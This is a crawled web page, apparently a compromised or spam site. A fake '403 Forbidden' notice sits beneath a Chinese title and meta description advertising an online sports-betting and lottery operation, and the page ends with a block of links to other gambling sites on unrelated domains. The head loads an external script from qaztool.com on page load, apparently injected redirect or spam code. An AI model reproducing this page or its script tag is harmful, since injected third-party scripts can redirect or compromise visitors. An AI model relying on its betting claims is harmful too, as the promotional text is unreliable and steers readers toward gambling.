

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinkran.com/kegiatan-berjarak-di-kota-tanjung-balai/
body_size: 1405
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>爱游戏体彩|有限公司</title>
<meta content="爱游戏体彩|有限公司," name="keywords"/>
<meta content="爱游戏体彩|有限公司【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是体育为主,包含彩票,真人,棋牌,电竞,电子综合网站，包含50多种体育运动的投注,拥有超过13年经营经验的公司,以公正、安全、诚信为经营信念，奉行用户为先，信誉为本的价值观，透过完整的监督机制、严谨的作业程序与规格、国际认证的安全技术，为客户打造完美的游戏体验，在移动投注、信息安全及其它技术方面均处于行业领先地位。爱游戏体彩|有限公司还在不断的引进新兴游戏项目，招聘资深游戏团队，一切努力只为让玩家感受高端游戏体验。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/kegiatan-berjarak-di-kota-tanjung-balai/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/31 00:29:46</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.meeowcat.com">开云体育 - 开云全站 | 开云体育官方网站</a> | <a href="http://www.filmusikunst.com">PG电子(中国官方网站)PG官方</a> | <a href="http://www.ourpacificparadise.com">leyu乐鱼平台_乐鱼体育官方网站</a> | <a href="http://www.hytorc-illinois.com">分分飞艇官网</a> | <a href="http://www.alsafwaumroh.com">开云·体育-开云(中国)</a> | <a href="http://www.geminidancer.com">爱游戏体育- 爱游戏（中国）官方网站</a> | <a href="http://www.indianagardenclub.com">开云·体育 (kaiyun)官方网站_kaiyun sport</a> | <a href="http://www.ryanruthart.com">分分官网平台(中国)官方网站IOS/安卓通用版/APP下载</a> | <a href="http://www.eghplanet.com">米兰体育「中国」米兰官方网站-MILAN</a> | 
</div>
</body>
</html>
